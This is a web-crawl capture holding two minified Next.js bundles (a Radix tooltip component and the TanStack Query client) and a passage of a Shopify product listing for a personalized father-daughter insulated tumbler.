"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8306],{17308:(e,t,r)=>{r.d(t,{b:()=>a,s:()=>l});var n=r(72604),o=r(65799),i=r(5168),l=n.forwardRef((e,t)=>(0,i.jsx)(o.sG.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));l.displayName="VisuallyHidden";var a=l},28672:(e,t,r)=>{r.d(t,{I:()=>i});var n=r(52394),o=r(2543);function i(e,t){return(0,o.t)(e,n.$,t)}},52179:(e,t,r)=>{r.d(t,{Bc:()=>T,Kq:()=>S,UC:()=>G,bL:()=>F,l9:()=>q});var n=r(72604),o=r(70993),i=r(29389),l=r(96791),a=r(80685),s=r(75965),u=r(83464),c=(r(59236),r(32174)),d=r(65799),p=r(28487),f=r(481),h=r(17308),x=r(5168),[v,g]=(0,l.A)("Tooltip",[u.Bk]),y=(0,u.Bk)(),b="TooltipProvider",m="tooltip.open",[w,C]=v(b),T=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,s]=n.useState(!0),u=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let e=c.current;return()=>window.clearTimeout(e)},[]),(0,x.jsx)(w,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),s(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>s(!0),o)},[o]),isPointerInTransitRef:u,onPointerInTransitChange:n.useCallback(e=>{u.current=e},[]),disableHoverableContent:i,children:l})};T.displayName=b;var E="Tooltip",[k,L]=v(E),R=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:c}=e,d=C(E,e.__scopeTooltip),p=y(t),[h,v]=n.useState(null),g=(0,s.B)(),b=n.useRef(0),w=null!=a?a:d.disableHoverableContent,T=null!=c?c:d.delayDuration,L=n.useRef(!1),[R=!1,j]=(0,f.i)({prop:o,defaultProp:i,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(m))):d.onClose(),null==l||l(e)}}),_=n.useMemo(()=>R?L.current?"delayed-open":"instant-open":"closed",[R]),P=n.useCallback(()=>{window.clearTimeout(b.current),L.current=!1,j(!0)},[j]),M=n.useCallback(()=>{window.clearTimeout(b.current),j(!1)},[j]),B=n.useCallback(()=>{window.clearTimeout(b.current),b.current=window.setTimeout(()=>{L.current=!0,j(!0)},T)},[T,j]);return n.useEffect(()=>()=>window.clearTimeout(b.current),[]),(0,x.jsx)(u.bL,{...p,children:(0,x.jsx)(k,{scope:t,contentId:g,open:R,stateAttribute:_,trigger:h,onTriggerChange:v,onTriggerEnter:n.useCallback(()=>{d.isOpenDelayed?B():P()},[d.isOpenDelayed,B,P]),onTriggerLeave:n.useCallback(()=>{w?M():window.clearTimeout(b.current)},[M,w]),onOpen:P,onClose:M,disableHoverableContent:w,children:r})})};R.displayName=E;var j="TooltipTrigger",_=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=L(j,r),s=C(j,r),c=y(r),p=n.useRef(null),f=(0,i.s)(t,p,a.onTriggerChange),h=n.useRef(!1),v=n.useRef(!1),g=n.useCallback(()=>h.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",g),[g]),(0,x.jsx)(u.Mz,{asChild:!0,...c,children:(0,x.jsx)(d.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:f,onPointerMove:(0,o.m)(e.onPointerMove,e=>{"touch"!==e.pointerType&&(v.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),v.current=!0))}),onPointerLeave:(0,o.m)(e.onPointerLeave,()=>{a.onTriggerLeave(),v.current=!1}),onPointerDown:(0,o.m)(e.onPointerDown,()=>{h.current=!0,document.addEventListener("pointerup",g,{once:!0})}),onFocus:(0,o.m)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,o.m)(e.onBlur,a.onClose),onClick:(0,o.m)(e.onClick,a.onClose)})})});_.displayName=j;var[P,M]=v("TooltipPortal",{forceMount:void 0}),B="TooltipContent",D=n.forwardRef((e,t)=>{let r=M(B,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=L(B,e.__scopeTooltip);return(0,x.jsx)(c.C,{present:n||l.open,children:l.disableHoverableContent?(0,x.jsx)(A,{side:o,...i,ref:t}):(0,x.jsx)(I,{side:o,...i,ref:t})})}),I=n.forwardRef((e,t)=>{let r=L(B,e.__scopeTooltip),o=C(B,e.__scopeTooltip),l=n.useRef(null),a=(0,i.s)(t,l),[s,u]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{u(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());u(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:1*!!(e.y>t.y)),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(s){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,s=t[i].x,u=t[i].y;a>n!=u>n&&r<(s-l)*(n-a)/(u-a)+l&&(o=!o)}return o}(r,s);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,s,d,h]),(0,x.jsx)(A,{...e,ref:a})}),[N,O]=v(E,{isInside:!1}),A=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:s,...c}=e,d=L(B,r),f=y(r),{onClose:v}=d;return n.useEffect(()=>(document.addEventListener(m,v),()=>document.removeEventListener(m,v)),[v]),n.useEffect(()=>{if(d.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(d.trigger))&&v()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[d.trigger,v]),(0,x.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:v,children:(0,x.jsxs)(u.UC,{"data-state":d.stateAttribute,...f,...c,ref:t,style:{...c.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,x.jsx)(p.xV,{children:o}),(0,x.jsx)(N,{scope:r,isInside:!0,children:(0,x.jsx)(h.b,{id:d.contentId,role:"tooltip",children:i||o})})]})})});D.displayName=B;var H="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=y(r);return O(H,r).isInside?null:(0,x.jsx)(u.i3,{...o,...n,ref:t})}).displayName=H;var S=T,F=R,q=_,G=D}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/27973-e57e82132fc28697.js
body_size: 4863
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[27973],{32903:(t,e,s)=>{s.d(e,{Z:()=>n});var i=s(5168),a=s(6466),r=s(97773);function n(t){let{client:e,children:s}=t;return(0,i.jsx)(a.N2,{client:e,useAuth:r.As,children:s})}},40246:(t,e,s)=>{s.d(e,{PL:()=>a,RQ:()=>o,rB:()=>u});var i=s(24641);function a(t){return{onFetch:(e,s)=>{let a=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],h=e.state.data?.pageParams||[],c={pages:[],pageParams:[]},l=0,d=async()=>{let s=!1,d=(0,i.ZM)(e.options,e.fetchOptions),f=async(t,a,r)=>{if(s)return Promise.reject();if(null==a&&t.pages.length)return Promise.resolve(t);let n={queryKey:e.queryKey,pageParam:a,direction:r?"backward":"forward",meta:e.options.meta};Object.defineProperty(n,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",()=>{s=!0}),e.signal)});let u=await d(n),{maxPages:o}=e.options,h=r?i.ZZ:i.y9;return{pages:h(t.pages,u,o),pageParams:h(t.pageParams,a,o)}};if(u&&o.length){let t="backward"===u,e={pages:o,pageParams:h},s=(t?n:r)(a,e);c=await f(e,s,t)}else{let e=t??o.length;do{let t=0===l?h[0]??a.initialPageParam:r(a,c);if(l>0&&null==t)break;c=await f(c,t),l++}while(l<e)}return c};e.options.persister?e.fetchFn=()=>e.options.persister?.(d,{queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=d}}}function r(t,{pages:e,pageParams:s}){let i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function n(t,{pages:e,pageParams:s}){return e.length>0?t.getPreviousPageParam?.(e[0],e,s[0],s):void 0}function u(t,e){return!!e&&null!=r(t,e)}function o(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}},59647:(t,e,s)=>{s.d(e,{$:()=>u,s:()=>n});var i=s(3164),a=s(75221),r=s(60473),n=class extends a.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,r.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},78740:(t,e,s)=>{s.d(e,{X:()=>u,k:()=>o});var i=s(24641),a=s(3164),r=s(60473),n=s(75221),u=class extends n.k{#a;#r;#n;#s;#u;#o;constructor(t){super(),this.#o=!1,this.#u=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#n=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#a=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#a,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#s?.promise}setOptions(t){this.options={...this.#u,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#n.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#i({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#i({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#s?.promise;return this.#s?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#a)}isActive(){return this.observers.some(t=>!1!==(0,i.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,i.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#s?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#s?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#s&&(this.#o?this.#s.cancel({revert:!0}):this.#s.cancelRetry()),this.scheduleGc()),this.#n.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#i({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#s)return this.#s.continueRetry(),this.#s.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,a=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#o=!0,s.signal)})},n=()=>{let t=(0,i.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(a(s),this.#o=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},u={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:n};a(u),this.options.behavior?.onFetch(u,this),this.#r=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#i({type:"fetch",meta:u.fetchOptions?.meta});let o=t=>{(0,r.wm)(t)&&t.silent||this.#i({type:"error",error:t}),(0,r.wm)(t)||(this.#n.config.onError?.(t,this),this.#n.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#s=(0,r.II)({initialPromise:e?.initialPromise,fn:u.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void o(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){o(t);return}this.#n.config.onSuccess?.(t,this),this.#n.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:o,onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0}),this.#s.start()}#i(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...o(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,r.wm)(s)&&s.revert&&this.#r)return{...this.#r,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),a.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#n.notify({query:this,type:"updated",action:t})})}};function o(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,r.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},88291:(t,e,s)=>{s.d(e,{E:()=>p});var i=s(24641),a=s(78740),r=s(3164),n=s(78829),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#h=new Map}#h;build(t,e,s){let r=e.queryKey,n=e.queryHash??(0,i.F$)(r,e),u=this.get(n);return u||(u=new a.X({cache:this,queryKey:r,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(r)}),this.add(u)),u}add(t){this.#h.has(t.queryHash)||(this.#h.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#h.get(t.queryHash);e&&(t.destroy(),e===t&&this.#h.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#h.get(t)}getAll(){return[...this.#h.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},o=s(59647),h=class extends n.Q{constructor(t={}){super(),this.config=t,this.#c=new Map,this.#l=Date.now()}#c;#l;build(t,e,s){let i=new o.s({mutationCache:this,mutationId:++this.#l,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){let e=c(t),s=this.#c.get(e)??[];s.push(t),this.#c.set(e,s),this.notify({type:"added",mutation:t})}remove(t){let e=c(t);if(this.#c.has(e)){let s=this.#c.get(e)?.filter(e=>e!==t);s&&(0===s.length?this.#c.delete(e):this.#c.set(e,s))}this.notify({type:"removed",mutation:t})}canRun(t){let e=this.#c.get(c(t))?.find(t=>"pending"===t.state.status);return!e||e===t}runNext(t){let e=this.#c.get(c(t))?.find(e=>e!==t&&e.state.isPaused);return e?.continue()??Promise.resolve()}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}getAll(){return[...this.#c.values()].flat()}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return r.j.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function c(t){return t.options.scope?.id??String(t.mutationId)}var l=s(73411),d=s(57458),f=s(40246),p=class{#d;#e;#u;#f;#p;#y;#m;#v;constructor(t={}){this.#d=t.queryCache||new u,this.#e=t.mutationCache||new h,this.#u=t.defaultOptions||{},this.#f=new Map,this.#p=new Map,this.#y=0}mount(){this.#y++,1===this.#y&&(this.#m=l.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#v=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#y--,0===this.#y&&(this.#m?.(),this.#m=void 0,this.#v?.(),this.#v=void 0)}isFetching(t){return this.#d.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#e.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.getQueryData(t.queryKey);if(void 0===e)return this.fetchQuery(t);{let s=this.defaultQueryOptions(t),a=this.#d.build(this,s);return t.revalidateIfStale&&a.isStaleByTime((0,i.d2)(s.staleTime,a))&&this.prefetchQuery(s),Promise.resolve(e)}}getQueriesData(t){return this.#d.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let a=this.defaultQueryOptions({queryKey:t}),r=this.#d.get(a.queryHash),n=r?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#d.build(this,a).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return r.j.batch(()=>this.#d.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state}removeQueries(t){let e=this.#d;r.j.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#d,i={type:"active",...t};return r.j.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries(i,e)))}cancelQueries(t={},e={}){let s={revert:!0,...e};return Promise.all(r.j.batch(()=>this.#d.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t={},e={}){return r.j.batch(()=>{if(this.#d.findAll(t).forEach(t=>{t.invalidate()}),"none"===t.refetchType)return Promise.resolve();let s={...t,type:t.refetchType??t.type??"active"};return this.refetchQueries(s,e)})}refetchQueries(t={},e){let s={...e,cancelRefetch:e?.cancelRefetch??!0};return Promise.all(r.j.batch(()=>this.#d.findAll(t).filter(t=>!t.isDisabled()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#d.build(this,e);return s.isStaleByTime((0,i.d2)(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,f.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}ensureInfiniteQueryData(t){return t.behavior=(0,f.PL)(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return d.t.isOnline()?this.#e.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#e}getDefaultOptions(){return this.#u}setDefaultOptions(t){this.#u=t}setQueryDefaults(t,e){this.#f.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#f.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&(s={...s,...e.defaultOptions})}),s}setMutationDefaults(t,e){this.#p.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#p.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&(s={...s,...e.defaultOptions})}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#u.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),!0!==e.enabled&&e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#u.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#d.clear(),this.#e.clear()}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt.js
body_size: 1151
content:
{"id":7144956100690,"title":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler","handle":"like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","description":"\u003cdiv\u003e\n    \n    \n    \u003ch3\u003eFeatures:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e\n\u003cstrong\u003eDRINKS STAY HOT OR COLD:\u003c\/strong\u003e Say goodbye to lukewarm letdowns with double wall steel insulation designed to maintain temperature for hours on end.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eLEAK PROOF:\u003c\/strong\u003e Compression sealing lid ensures a spill free system.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eCUP HOLDER FRIENDLY:\u003c\/strong\u003e Fits perfectly in all standard cup holders for on the go convenience.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eQUALITY YOU CAN COUNT ON:\u003c\/strong\u003e Durable stainless steel ready to withstand all life's daily chaos.\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eSpecifications:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e20oz Stainless Steel Tumblers\u003c\/li\u003e\n        \u003cli\u003eHot + cold for hours\u003c\/li\u003e\n        \u003cli\u003eSpill proof suction\u003c\/li\u003e\n        \u003cli\u003eDurable stainless steel\u003c\/li\u003e\n        \u003cli\u003eCup-holder friendly\u003c\/li\u003e\n        \u003cli\u003eBPA free\u003c\/li\u003e\n        \u003cli\u003eNo metallic taste\u003c\/li\u003e\n        \u003cli\u003eJoin Our Hive: Welcome to Make Z Bright - where laughs, cheers, and fun all tag along!\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eAbout Make Z Bright:\u003c\/h3\u003e\n    \u003cp\u003eWelcome to Make Z Bright - where laughs, cheers, and fun all tag along! We don't shy away from sipping and our joke-filled banter might be a bit spicy. Our crew works tirelessly to print each pattern in our factory, so you know it's quality \u0026amp; fine-tuned. So raise your Make Z Bright tumbler to the sky, take a slurp, and let your laughter fly!\u003c\/p\u003e\n\u003c\/div\u003e    \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" 